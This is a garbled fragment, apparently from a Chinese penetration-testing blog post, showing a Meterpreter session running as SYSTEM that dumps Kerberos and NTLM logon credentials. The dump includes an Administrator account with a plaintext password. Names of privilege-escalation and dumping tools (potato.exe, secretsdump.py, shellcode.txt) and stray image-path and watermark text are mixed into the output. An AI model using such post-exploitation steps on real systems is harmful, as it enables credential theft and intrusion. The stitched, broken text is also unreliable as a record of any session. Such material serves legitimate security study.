 ger-master.zip
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
potato.exe secretsdump.py shellcode.txt sunny
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53745 NTLM
0;999 NTLM WORKGROUP CRACER-A12D44A4$
0;483278 NTLM CRACER-A12D44A4 IUSR_CRACER-A12D44A4
安全鸭
0;320161 NTLM CRACER-A12D44A4 Administrator 123456
https://blog.csdn.net/weixin_44508748